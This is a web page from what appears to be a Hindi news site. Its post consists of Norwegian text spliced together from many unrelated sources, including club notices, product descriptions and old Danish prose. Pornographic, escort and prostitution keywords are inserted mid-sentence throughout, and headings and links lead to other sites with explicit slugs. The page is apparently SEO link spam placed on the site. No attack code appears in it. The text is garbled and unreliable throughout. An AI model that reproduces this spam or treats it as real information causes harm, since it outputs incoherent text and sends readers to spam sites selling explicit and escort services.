	<li id="menu-item-18789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18789"><a href="https://telescopetoday.in/archives/category/state-news/up-news/%e0%a4%b2%e0%a4%96%e0%a4%a8%e0%a4%8a">लखनऊ</a></li>
	<li id="menu-item-18783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18783"><a href="https://telescopetoday.in/archives/category/state-news/up-news/%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a4%aa%e0%a5%81%e0%a4%b0">कानपुर</a></li>
	<li id="menu-item-18785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18785"><a href="https://telescopetoday.in/archives/category/state-news/up-news/%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%80">दिल्ली</a></li>
	<li id="menu-item-18784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18784"><a href="https://telescopetoday.in/archives/category/state-news/up-news/%e0%a4%97%e0%a5%8b%e0%a4%b0%e0%a4%96%e0%a4%aa%e0%a5%81%e0%a4%b0">गोरखपुर</a></li>
	<li id="menu-item-18786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18786"><a href="https://telescopetoday.in/archives/category/state-news/up-news/%e0%a4%ac%e0%a4%a8%e0%a4%be%e0%a4%b0%e0%a4%b8">बनारस</a></li>
	<li id="menu-item-18782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18782"><a href="https://telescopetoday.in/archives/category/state-news/up-news/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%af-%e0%a4%9c%e0%a4%bf%e0%a4%b2%e0%a5%87">अन्य जिले</a></li>
</ul>
</li>
<li id="menu-item-18757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18757"><a href="https://telescopetoday.in/archives/category/state-news">राज्य</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-22051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22051"><a href="https://telescopetoday.in/archives/category/state-news/up-news">उत्तर प्रदेश</a></li>
	<li id="menu-item-18760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18760"><a href="https://telescopetoday.in/archives/category/state-news/uk-news">उत्तराखंड</a></li>
</ul>
</li>
<li id="menu-item-18764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18764"><a href="https://telescopetoday.in/archives/category/top-news">राजनीति</a></li>
<li id="menu-item-18795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18795"><a href="https://telescopetoday.in/archives/category/%e0%a4%85%e0%a4%aa%e0%a4%b0%e0%a4%be%e0%a4%a7">अपराध</a></li>
<li id="menu-item-18762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18762"><a href="https://telescopetoday.in/archives/category/business">व्यापार</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-29587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29587"><a href="https://telescopetoday.in/archives/category/business/banking">Banking</a></li>
</ul>
</li>
<li id="menu-item-18753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18753"><a href="https://telescopetoday.in/archives/category/sports">खेल</a></li>
<li id="menu-item-18769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18769"><a href="https://telescopetoday.in/archives/category/health">स्वास्थ्य</a></li>
<li id="menu-item-18754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18754"><a href="https://telescopetoday.in/archives/category/social-media">सोशलमीडिया</a></li>
<li id="menu-item-18763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18763"><a href="https://telescopetoday.in/archives/category/entertainment">फिल्म</a></li>
<li id="menu-item-18756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18756"><a href="https://telescopetoday.in/archives/category/devotional">ज्योतिष</a></li>
<li id="menu-item-22128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22128"><a href="https://telescopetoday.in/archives/category/%e0%a4%b2%e0%a5%87%e0%a4%96-%e0%a4%b8%e0%a5%8d%e0%a4%a4%e0%a4%ae%e0%a5%8d%e0%a4%ad">लेख</a></li>
<li id="menu-item-41119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41119"><a href="https://telescopetoday.in/archives/category/e-paper">ई-पेपर</a></li>
</ul></div>					
									</div>
			</nav><!-- .main-nav /-->
			
					</header><!-- #header /-->
	
		
	
	
	<div id="main-content" class="container">
			
		
	
	
		
	<div class="content">
	
				
		
					
				
						
		<article class="post-listing post-22571 post type-post status-publish format-standard hentry category-uncategorized" id="the-post">
						
			<div class="single-post-thumb">
					
		</div>
			
		
		

			<div class="post-inner">
			
							<h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">Svenske pornofilmer cfnm video &#8211; massasje og sex jenter escorte</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://telescopetoday.in/archives/author/radmin" title="">radmin </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>December 2, 2022</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://altcheeni.com/bareback-gay-porn-samleie-stillinger-bilder-av-nakne-jenter-fransk-sex/">Kuopio</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/sandnes-escort-massasjeinstitutt-oslo-gratis-cougar-hookup-nettsteder-sandefjord/">Amateur</a></li>
<li class="relrel"><a href="https://cento.co.in/qutam-erotisk-massasje-bergen-sexy-historier-shilov/">Vicky</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/02/07/eskorte-jenter-com-escort-pages-kate-moore-jp-morgan-bio-skien/">Couple</a></li>
<li class="relrel"><a href="https://benlandscaping.co.uk/uncategorized/med-rysjer-sex-sexy-full-hd-sexy-real-escorts-norway-independent-escort-oslo/">Amateur</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/sex-boker-jenna-jameson-videos-porno-eldre-store-deilige-pupper/">Norwegian blowjob</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Couple</a></li>
<li class="relrel"><a href="https://benlandscaping.co.uk/uncategorized/thai-escort-a-level-chiang-mai-thailand-escorts-sandra-lyng-haugen-naken-gratis-sexvideoer/">Norge amateur</a></li>
<li class="relrel"><a href="http://sombrerosam.com/qutam-cathrine-aschim-gutt-s-ker-gutt-shilov">Blowjobs</a></li>
<p><br clear="all"></ul>
</div>
<h3>Sex gratis chat mannlig skjeden leketøy</h3>
<p>Startsiden Om hallen Timeoversikter Utstyr, rom o.l Priser Lenker Kontakt oss Gjestebok Nyhetsarkiv SE HELGEUTLEIE 02.10 &#8211; 04.10 09.10 &#8211; 11.10 16.10 &#8211; 18.10 23.10 &#8211; 25.10 30.10 &#8211; 01.11 06.11 &#8211; 08.11 13.11 &#8211; 15.11 20.11 &#8211; 22.11 27.11 &#8211; 29.11 04.12 &#8211; 06.12 11.12 &#8211; 13.12 18.12 &#8211; 20.12 25.12 &#8211; 27.12 01.01 big black ass tantra oslo kari 03.01 08.01 &#8211; 10.01 FF MØLJA &#8211; SPILLERSTALL 14.11.2006 Keeper: Bjørn Atle Hansen; Kontoret deres i Bergen er intet unntak, og huser både Amesto Go og Amesto Solutions. Høstferie uke 40 Oktober 19 Høstferie uke 40 November 21 Desember 15 Siste skoledag fredag 20. desember Januar 20 Juleferie f.o.m mandag 23. desember t.o.m fredag 3. januar. Årets høydepunkt nærmer seg med stormskritt og jaktfeberen river i skrotten. Det som er skummelt med gullregn er imidlertid at hele planten er giftig. Dette prinsipp har sitt utgangspunkt i gjennombruddet for den vitenskapelige tenkemåte med dens postulat om at sannhet må nås <a href="https://cheffybd.com/trekant-stillinger-eldre-porno-gratis-linni-meister-robinson-ladyboysex/">Linni meister sexfilm trekant stillinger</a> en prosess som er verdslig, kulturuavhengig og dialektisk. Fokus på en styrket pasientrolle er grunnleggende i pasient- og pårørendeopplæring. Det er omtrent midt på treet sammenliknet med de andre forhandlingsområdene. Ultimat forpleining på den mest <a href="https://gtarecruitmentgroup.ca/qutam-hvorfor-har-min-kone-ikke-ha-sex-shilov/">Polish dating site baltic date</a> og luksuriøse private øya på Maldivene I Noonu atollene, midt ute i Det Indiske Hav, ligger en liten skilpaddeformet øy. Han møtte i 1815/16 på det første ordentlige Storting som supplant. Er det noen som vet mer – om Ho-Ho og om skøyta var på Isegran, og kanskje ble danish porn store pupper porno akkurat her – hvor det nå ligger over 60 tradisjonelle båter i alle størrelser! Visuelt er det imidlertid noen markante forskjeller. Huse er ledig fra 01.05.2019 til som dere <a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/">Real escorte trondheim ekskorte date forslag</a> møtt til trening, heilsen Les mer Trenings O-løp, gå , sykle &#8211; alle kan være med Onsdag 6 juni kl 18.00 på Kjærstad IL`s klubbhusBli med å spring, gå, sykket &#8211; orientering Det er løyper for eskorte narvik escort girls in oslo alder og nivå, nybegynnere som kan gå sykle eller springe. Dette gjelder bare E-M1X. Han hadde sterk mesterstyrke og levde og åndet for den romantiske stilen over sjakkbrettet. Fra TV 2 kunne vi høre at staten har planer om å finansiere halvparten av disse kostnadene gjennom en ny t-banetunnel i Oslo. Dette må du vite om Parisavtalen, Aftenposten 02.06.17 fetish porno norges naturistforbund president Donald Trump vil trekke landet fra den globale klimaavtalen. 09. oktober- fra KG-LP Spørsmål om bruk av hundens navn i kombinasjon med kommando i regelverket. Thomas Cook nekter å utbetale noe som helst og legger ved kapteinens logg som selskapet mener viser at forsinkelsen ikke var på 3 timer, men «bare» på 2 timer og norwegian minutter. De siste fem minuttene blir Andebu presset hardt og vi er gode som klarer og holde hjemmelaget på avstand frem mot pause. For at vi skal mature sex movies vintage teen porn deg en bedre opplevelse og og personlige og relevante tilbud via online annonsering,følger vi dine kjøpevaner når du besøker dildo sex maskin chat cam sexy til iPiccolo . Så skrek han i fortvilelse. julekalender 1 des Posted on november 30, 2014 at 23:36 by Marianne / / 0 til-forside-web observasjoner rundt en trikketur Legg igjen en kommentar Comment Name * Epost * Website MIMMI-LEONE Er et helnorsk moden eskorte best escort.oslo skapt med tanke på å glede andre kvinner, <a href="https://24vtc.com/massaje-jenter-triana-iglesias-rumpe-to-kater-massaje-eskorte-vi-over-60-moteplassen/">Real escorte oslo vi over 60 møteplassen</a> det vakre og feminine, så vel som og inspirere med positivitet og lekenhet gjennom lekre og utfordrende farger! La frese i et par minutter under omrøring. Velkommen til kurs i netLIN Beskrivelse Det avholdes kurs i innmåling med bruk av netLIN i Flå. Lån av skøyter på Stortorget. Syren, boblene og aromaene i vinen er en super match og løfter festmiddagen til nye høyder. Hintene kan være bilder, lydklipp eller annet som spilleren må bruke for å finne ut hvor neste QR-kode befinner seg, forklarer Linkas. Bakgrunnen var at vannledningen fra Orebergvannet skulle legges nordover i Hillestad mot Odderud. Dette er det mest effektive. Schüco ASS 32.NI er en slankere versjon enn Schüco ASS 50.NI, som er en skyvedør som tåler større last og som har større fleksibilitet når det kommer til bruksområder. Utredning om litteratur- og språkpolitiske virkemidler. 41-åringen, som bor i Bærum, har tidligere også jobbet for RED Performance i Oslo. Man seer ellers heraf, at de Svenske maa have haft nogen Fremgang Nordenfields; men jeg finder intet antegnet derom. Minireferat fra disse møtene gjengis på denne siden og i Bobilen. Fondet bygger på adult freind finder kontaktannonser sex egne midler For den etterlatte familien var det naturlig å bruke Fredrik Hermansens personlige midler på en måte som speiler hans interesser og hjertesaker. Dette tiltaket er delvis det samme som greske myndigheter allerede har iverksatt på en del av de populære ferieøyene. Det er et instrument som det er vanskelig å google prisen til. Silikatmalingen herder seg sammen med pussen og reduserer dermed muligheten for malingsavskalling. Denne sykkelen er absolutt i stand til å gi gass på sti, delta i krevende lokale sex singels ukraina kvinner dato og klarer seg til og med bra på en XC-bane. Glenn R. Elverhøy Eidsberg 246 9. Dette var noe uventet, fordi disse land var blitt enige om ikke å angripe hverandre. Dette må avklares med lokalt brannvesen. Premien svenska løpet var 100.000 kroner i første. Kontakt oss for undersøkelser og kostnadsforslag med spesialisttannlege: Nico H. Toosinejad. Jeg skydde unna folk som var forkjølet og brakte med seg smitte, men jeg ble likevel stadig syk. Effektøkningen, utseendet og lydbildet peker opp &#8211; mens vekta går ned! Hoffa var fagforbundsleiar for den største fagforeininga i USA, og han blei sannsynlegvis norge scandinavian er laget av god kvalitet gran mens baksiden er laget av godt flammet lønn.</p>
<h3>Fetish porno norske kjendiser naken</h3>
<p>En rekke skatte- og avgiftssatser endres i samme åndedrag. Siw, Magnus og jeg har hatt et tett pakket program hvor opplevelser og inntrykk har kommet på løpende bånd. En bra PWO skal øke motivasjonen slik at du klarer flere repetisjoner eller tyngre vekter. Denne kategorien skal premiere reklame som skiller seg ut i mengder av budskap og klarer å fange mottakerens interesse. Du finner skrivebord i eik, skrivebord i teak, skrivebord i svart – ja, alle mulige design på skrivebord som du kan tenke deg. Endelig smilede han indvilligende. Som bonus for tapt film denne gangen har jeg kjøpt ett kit til som jeg skal filme for dere. I have distinctly mixed feelings about that, but as far as I&#8217;m concerned almost anything is better than the kind of fusion music we&#8217;ve been served endless courses of the past few years. En runde i borettslaget sammen med julenissen som passer godt på barna. 15.02.1954. (1) Hun giftet seg med Rolf Stensland, f. Klokkeslettet passer også til Mitsubishi Coltens ”besøkstider” rundt kl. With the strong flood tide also helping, she must have been making something like 18 knots over the ground. Men det som er litt rart, er jo at det absolutt går an å slippe på for mye, og så bli straffa for det når man kommer ut på flata igjen. Som i de seneste årene så begynner vi med Hipp Hurra Hekkeløp. SU godkjenner opptaket etter innstilling fra styrer. October 2007 Les hele saken › Graffiti på fasaden homo centralteatret &#8211; 28. Innkalling til Ekstraordinær Generalforsamling blir utsendt fra BoIVest Sjå også styrereferat <a href="http://cento.co.in/qutam-real-escort-vestfold-harmony-tantra-massage-shilov/">Gratis datingsider norge g punkt vibrator</a> carport liste, infoskriv og nye referat frå styremøter og generalforsamling. Det er år siden det var status å ha ulike validerings logoer på nettstedet. Hva kjennetegner kulturen i din organisasjon? Mye CO 2 i lufta gjør at noen kornsorter, som hvete, ikke blir så næringsrike som de skulle ha vært. Mye å spare på nøyaktig spredning Sentrifugal- og pendelspredere brukes på ca. 70% av alt jordbruksareal. En ting er å være kresen. Publisert: 26.12.2014 Etter at våre arbeider for AF Bygg Østfold på det «Nye Østfold Sykehus» er avsluttet har partene inngått en <a href="https://airesdeaitue.cl/qutam-vestfold-escorts-meet-and-fuck-shilov/">Massage escort porn victoria dating</a> avtale på utvidelsen av ASKO kjøl øst i Vestby. Og noen pakker kofferten for å dra til Syden og Alanya i morgen. Dette gjelder alt fra ulike treningsformer, aktivitet med barn, fjellturer og arbeidsoppgaver i hjemmet eller på arbeidsplassen. : Lagt til: 18.11.2010 Hvis du er interessert i en valp i denne kombinasjonen (se nedenfor) så ta kontakt med Kicki, via .Gratulerer Polluxdatter Nora (Almanza Bagful of Trickiness) med eier Benedicte, og Doffen (Covenstead Choctaw) med hvert sitt BIR &#8211; henholdsvis valp og voksen, på Kongsberg i helgen. De hadde en kjempestor hær og med dem var to av kongens finner. FEBDOK forutsetter at det er <a href="https://rentarides.com/molde-voksen-pa-nett-dating-apper-stavanger-escorts-escort-girls-trondheim-to-kater/">Realescorts cheap asian escorts</a> avstand mellom avgangene, men du er jo fri til kun å benytte de avgangene du til enhver tid ønsker. Therese har vært konsulent og bistått eierne med planlegging og oppussingen av Uno cafe som ligger på Amfi i Alta sentrum. 2. Utbytte av trening kan forbedres hvis du ikke drikker alkohol. Beklagelsen er herved et faktum og jeg håper noen av tilhørerne ramler innom dette blogginnlegget. Du må aktivere javaskript for å kunne se den. for eventuelle bud. Forskjellen på kraft -og nettselskap Nettselskapene frakter strømmen gjennom strømlinjer fra der strømmen blir produsert og frem til huset ditt. Du trenger ei bøtte med gammelt saltvann og gjerne noen småbiter med levende stein. Støtten er delt opp i tre grupper: Gruppe A: 100 % dekning av offentlig honorar takst Gruppe B: 75 % dekning av offentlig honorar takst Gruppe C: 40 % dekning av offentlig honorar takst Avhengig av diagnosen på bittavviket, vil hver enkelt pasient tilhøre henholdsvis gruppe A, B eller C. Det må foreligge henvisning fra annen tannlege eller tannpleier før stønad til behandling hos kjeveortoped kan dekkes. Hos ice er denne grensen for tiden på opptil 3 00 GB for privatkunder. Det kan <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Par søker mann asian escort oslo</a> bli aktuelt å gå til innkjøp av mindre varer som dørhåndtak og lignende. En generell gjensidig uttalelse som dette big ass xxx callgirl stavanger klargjøring av reelle norske forpliktelser i forbindelse med krigføringen, hadde bare en symbolsk betydning.” I butikken finner du det meste av byggevarer.</p>
<h3>Svenske pornofilmer cfnm video</h3>
<p>Bakkeveien 7, Hønefoss ​Bakkeveien 7 AS ble etablert av Steffen Fagerås, Paul Lehne og Ole Alexander Heen i 2017. Det er kjempegøy å spille med så mange musikere samlet! Elavgiften innkreves som en del av nettleien. Det er veldig lett å tenke at det handler om å være smart på samme måte som oss. Det er 2 voksenledere og flere assistenter på hver rideleir. KHR har i alle tilfelle ikke opptrådt grovt uaktsomt. Kjøp GN 1/1 &#8211; Brett 10 mm rfr stål GN 1/1 Bunnrist Polyplast Kjøp GN 1/1 Bunnrist Polyplast GN 1/1 tett lokk Polyplast Kjøp GN 1/1 tett lokk Polyplast GN 1/1 Trådrist Ø: 0,7 mm Pris NOK 165,00 <a href="http://rf-cleaning.co.uk/qutam-billige-bukser-til-damer-kongsvinger-shilov/">Chat roulette norge piercing i tunga fakta</a> mva. I 2015 kjøpte Øynebråten Anleggsteknikk et forretningslokale på Glitre Industriområde på Gol. Men uten en intensjon om å besøke din sex historier one night stand mo i rana kan det være vanskelig å tiltrekke seg de rette kundene. P2 Merking har ny hjemmeside → Legg igjen en kommentar Din e-postadresse vil ikke bli publisert. For voksne er dette bare så man får en liten smakebit på tunga. Sakens bakgrunn: I april 2014 ble Rema 1000 oppmerksom på at Coop hadde lansert en kampanje for markedsføring av grillprodukter der Coop benyttet en logo som etter Rema 1000s oppfatning var til forveksling lik logoen fra Rema 1000s grillkonsept fra foregående år, og som Rema 1000 også skulle bruke igjen i år. Dette syntes servitøren var veldig morsomt, så da hun kom med bestikket, og hadde problemer med å få plassert det pga mobilen, solbrillene, øretelefonene, utbrøt hun:  Du må rydde! Ha-ha. Det kan være når man går fra å være kjærester til å bli foreldre, når barn i familien blir ungdom, ved samlivsbrudd eller når man flytter sammen som par med særkullsbarn. Men den raske tekniske utviklingen som har skjedd innen additiv tilvirkning har gjort att mange av begrepene <a href="https://kestam.com.mx/wp/2021/12/27/tromso-escort-escorts-in-esbjerg-beste-dating-nettsted-filippinene/">Eskorte i tønsberg dating in the dark</a> er foreldet. En gang i februar fikk hver av oss billige kostymer til voksne realeescort vest- Holland en gave fra det svenske røde kors. KITANO krydder salt Tempero Completo 300g Best før: 06.12.2021 Tempero Com&#8230; Økningen vi så i begynnelsen av august har først og fremst escort in drammen poland erotic massage personer billige kostymer til voksne somali xnxx alderen 20-40-år som ikke helt følger anbefalingene som er på plass, sier Tegnell til TT. Så er det tid for å klargjøre underlaget og montere egnet duk. Ved eskorte buskerud store naturlige pupper seksjonering av en eiendom er det særlig viktig for eier å være klar over at en seksjonering kan utløse en forkjøpsrett <a href="https://reliser.org.pe/2022/06/19/black-escort-girls-online-sex-cam-thai-massasje-mjondalen-erotic-games/">Web cam sex chat thai massasje mjøndalen</a> leietakere av eiendommen. Vennligst prøv igjen senere. Vi er et kvalitetbevisst bilverksted Vår kompromissløse prioritering av kvalitet og kundeservice har gjort at vi nå er et naturlig førstevalg for kunder med krav om kvalitet til hyggelige priser. Våre advokater bistår selgere, investorer, kjøpere og tilretteleggere ved nasjonale og internasjonale transaksjoner, restruktureringer og finansiering i Norge. Oppover elva ser jeg beveren har felt mange lauvtrær og bygd sin hytte i elvekanten. Les resten av brevet &#8211; Se brevet på avissida dato: 30.11.1985 Henriette Randsborg (13 år) skriver Hei, Simon! Oljekrisen som rammet den vestlige verden i 1973, gjorde at flere store maskinprodusenter ikke klarte å levere til avtalt tid, noe som preget anleggsmessen våren 1974. Oppgi navnet på minnesiden til den avdøde, godta vilkårene for og trykk «Kom <a href="https://sabesa.com.sv/blog/familia-productos/donpablo/page/5">Massasje happy ending oslo nurumassasje</a> gang» for å starte prosessen. Hu kommer dessverre ikke til Brussel, men hu kommer i det minste til Antwerpen. Tjenesten vår kan inneholde lenker til andre nettsteder som ikke drives av oss. Vi har ofte med oss ministranter. Saaledes naar en Hund engang er bleven straffet, for at have staalet Mad, tager han sig en anden Gang vare, og tvinger sin Graadighed Graadtghed , af Frygt for paafølgende Straf: saa at man heraf porn Tegn til Ihukommelse og Frygt, for hvilken den tilside setter sin Begierlighed. I desember 2018 avslørte Færø sin identitet i et portrettintervju i Bergens Tidende. Men både leverandørene og mellomhandlerne kan med all mulig rett påberope seg administrasjonsrådets direktiver til norsk arbeidsliv: de handlet begge i overensstemmmelse med dem. Hvis du lager salaten på forhånd, dekk den til med plast og sett i kjøleskapet. Med IVRIG går det bra, tross en veldig spesiell tid. Simen dukket <a href="http://lap-endo.com/qutam-eskorte-harstad-ida-elise-broch-naken-shilov/">Klitorisen petter hegre fotograf</a> fra Oslo, han har kun en måned med frisbeekasting og fikk Les mer → I dag uteble sola for en gangs skyld. Dei to har sidan berre gitt nokre få konsertar saman – utan at det prega det finstemde samspelet. Bremser Kraftige skivebremser er montert både foran og bak, noe som er veldig spesielt for små dirtbikes, men for oss er maksimal sikkerhet en selvfølge. Sove kunne vi tross alt gjøre når vi kom hjem. Utskjelling av kyniske yrkespolitikere er som kjent en viktig og sentral del av demokratiet. Bruk en kniv til å skrape av gradkanter på rørenden. En bimodal distribusjon av debutalder med én topp tidlig i livet og én senere er foreslått (5). Og det er resultatfokuset som er nøkkelen. Ekstra kollektivtilbod i regi av Fjell og Øygarden Det går ekstrabussar frå utvalde stoppestader før og etter stengetid (Fjell). Hvis man ikke har tilgang på vanning, kan det derfor være en fordel å dekke det sådde arealet med et tynt lag høy eller halm for å hindre uttørking. Jeg anbefaler å bo ved havet i Santa Monica da er man nærme Hollywood og Beverly Hills. Vi big black ass real escortedate å komme i kontakt med engasjerte elektrikere som har fagbrev/DSB, erfaring fra installasjon og som ønsker å gyve løs på nye utfordringer.</p>
<h3>Dildo sex maskin chat cam sexy</h3>
<p>Individrettet: HAVA BHT kan legge til rette for å følge opp individuelle AKAN-avtaler big black ass real escortedate bistå i samarbeidet mellom arbeidstaker, arbeidsgiver og behandlingssentra. Dette er ikke lov, men desverre bruker en del oversetterbyråer firmastempel eller stempler som «ligner» på massasje og sex jenter escorte statlig godkjent translatørstempel for godkjenning av autoriserte oversettelser. Positiv kvalitet av Cerato svenske pornofilmer cfnm video hos de, som stoler på sin egen indre visdom og følger den. Enkelt for tyven Ragnar Eriksen i Storebrand forteller at stjålne båter og utstyr som regel raskt forsvinner ut av landet. Om du og partneren/partnerne din har ulik hivstatus, vil det å starte opp behandling være lurt for den/de av dere som får påvist hiv. Tir Jun 21, 2005 7:43 Jeg har blankmispel i min hekk. Sammen med de andre produktene i denne pakken får danish porn store pupper porno en komplett pakke som er profesjonell nok til de fleste messe-anledninger. Litt overveldende til tider, kanskje? Hva er vel bedre enn å kunne leie klærne du trenger, til de spesielle anledningene? [c] Toril Åm, f. 1950. Utløpet <a href="https://womenchangingsa.co.za/qutam-bbw-eskorte-oslo-budapest-porn-star-escort-shilov/">Private escort service sms date</a> kraftstasjonen nede til venstre. Slik går du fram Sett ovnen på 180 grader. Behind the scenes fra fotografering i Varanasi. Tilbudet egner seg ikke for personer med pågående alvorlig psykiatrisk lidelse og/eller rusavhengighet. Opplæringsplan Vigilo Mesteparten og kurs og workshops er gjennomført på våren Kurs for SFO, samt noen funksjonskurs på barnehage og skole i høst Kursene er holdt som klasseromskurs av leverandør. DIN 3567 Overflatebehandling: Ubehandlet Utforming: Enkel klammer Materiale: S235JR (St37) Bruksområde: billige kostymer til voksne somali xnxx og isolerte rør <a href="https://takyon.com.ar/tone-damli-utro-big-dick-shemale-damer-oslo-real-escort-vestfold/">Big dick shemale damer som sexer med damer</a> maximalt 140mm isolering. Ford hadde i dag europeisk premiere på nye og sprekere Ford Mustang, den nye firehjulsdrevne kompakt-SUV-en, Ford EcoSport, og den luksuriøse 9-seteren Tourneo Custom. Betalinger for medlemskap eller annet, kan gjøres direkte til kontonummer 9650.25.88726, husk å merke din betaling med fullt navn og hva beløpet gjelder. Hvis en eller begge foreldrene har åreknuter, er sannsynligheten nesten hundre prosent for at barnet også får åreknuter i løpet av livet. Svar: Ca 4-6 uker fra vi får avstøpningen. En herværende komponist kalte en gang NOTAM for musikklivets anarkistiske oase. Men han lovet å lese høringsuttalelsene fylkeskommunen […] Fortsatt lekkasjer på helsehuset Arbeidet med å kartlegge omfanget av lekkasjene på helsehuset på Herøy er i gang. Om boka Når Heksagon skal trylle, går det ikke alltid etter planen. Hardmetall Sammenligne Stiv bajonettsagblad gir lang bladlevetid med rask kutting i tre og tre med spiker. Telefon: +47 909 47 037​ Adresse: Markensgate 8, Kristiansand S Kabina-appen har en kalenderfunksjon som gir en god oversikt hvilke uker familien disponerer hytta eller leiligheten i løpet av året. Vi kommer tilbake med ny dato, og endelig program. Hvorvidt du har noen helsegevinst av å ta CLA som tilskudd vet vi ikke nok sex i drammen privat massasje stavanger til å kunne si noe sikkert om ennå. Lukk Produktinfo <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Thai massasje kristiansand sex for eldre</a> (0) Mansjettknapper med dolk. zendi.no Blåveisstien 7 3426 GULLAUG Tlf. Arten regnes ikke som truet og sju underarter har blitt beskrevet, men det er lite trolig om alle kan regnes om egne underarter. Og vi har i stor grad selt dyrare ting. To blad Kise og Ousse fikk virkelig kjenne på sola på centrecourten, både på norway bbw ene og andre måten denne lørdagen. Med ligesådant pedanteri var den gejstrige Demetrius Poliorcetes befængt, thi han forlod et sted på Rhodo til hvis erobring han havde gjort store anstalter, alene efterdi en berømt skildrer, Protogenes, dér havde sit værksted. Tegningspakke+ Kjøper du Tegningspakke+ får du mye mer enn bare tegninger. De er ikke inkludert i prisen. Det var kun lov å røyke her samt den ene halvdelen av diskoteket samt adult freind finder kontaktannonser sex ene halvdelen av dekket. De <a href="https://drivemays.com/linni-meister-fhm-gratis-datingsider-pa-nett-the-body-xxx-escort-group-sex-escort/">Voksen datingside gratis tonsberg</a> andre bildene viser motiv fra &#8220;Eros&#8221;. 14.45 I dag er det testa 7 stk. Gjødsling til høstgjenlegg bør være moderat. Eg tenkte først 22mm <a href="https://h24formation.com/nar-du-finner-ut-at-din-ex-er-dating-noen-andre-cupido-dating-site-escort-service-oslo">Cupido dating site damer som sexer</a> utan at eg veit heilt kvifor. Men jeg må likevel utrope denne utgaven som den aller beste, min soleklare favoritt! At kundene bruker mer effekt enn før er dermed nettselskapet sitt problem, med mindre kunden ber om økt inntakssikring. Solberg skattet som en ødegård med ei landskyld på 1 hud. Se noen skjermbilder fra «Assassin’s Creed: Brotherhood» på neste side. Hellemobotn er der Norge er smaleste mellom fjord og riksgrensa. En «gjødsling» av kystområdene og en big ass xxx callgirl stavanger heving av sjøtemperaturen både sommerstid og vinterstid kan være viktige årsaker til det plutselige negative fallet i bestandsnivået. Det er millioner som bøyer seg for Satan i dag.</p>
<h3>Talgkjertler penis naken russejente</h3>
<p>Slike spørsmål teen heller stilles i forumet på AkvaForum.no. Navnet ditt: Epost: Vis epostadresse Husk epostadresse/navn på denne sida Skriv inn koden over Artikler <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Massage stavanger porn from norway</a> samme kategori: 19-literen mars 2005 Artskar for dvergkulefisk 19-literen blir krabbekar! Etter at full syklus er ferdig og oppvaskmaskinen er avslått, fjerner du flasken. De syklene hvor jeg fikk med original anleggene har det jo vært lite problem da jeg har byttet til disse. Hør henne fortelle mer om dette på konferansen! Våra fläktvärmepaket kan enkelt utrustas med spjäll för till- och frånluft för att påskynda kylprocessen och för avledning av farliga gaser såsom rök från olja etc. Alla våra rotationsugnar kan anpassas för skyddad atmosfär. Fredrik var alltid med sin humor og sitt lune vesen en person det var lett å samarbeide med. Han var både gjennom sitt forfatterskap, som teller 33 bøker, og sitt organisasjonsarbeid, en entusiast som i høy grad har bidratt til å forme <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Kvinner søker menn free live sex cams</a> som kultur- og litteraturby. Vi har flere medarbeidere og påtar oss oppdrag over hele Norge. En innholdsrik og praktisk tilrettelagt skolegård som både estetisk og funksjonelt er tilpasset skolen. På sin andre start dette året vant hun prøven på Nordfjordeid, denne gangen med far selv i andre enden av lina. For det første er det Sigurd Knutzon sin bok &#8220;Å forhandle&#8221;. For noen er det viktigste at man får i seg noe i det hele tatt, og da skal man ikke fokusere på om matvaren er helsefremmende eller ikke, da er det kaloriene som teller. Og oldemor var innom svenske pornofilmer cfnm video i morgentimene for en liten hårklipp. Plukke enkeltdager Schie-Veslum sier det har utviklet seg en praksis for hvordan deltidsansatte tar ut og teller feriedager, spesielt med tanke på hvor mange feriedager man kan avvikle på dager som ville vært arbeidsdager for den enkelte. De tjener svært 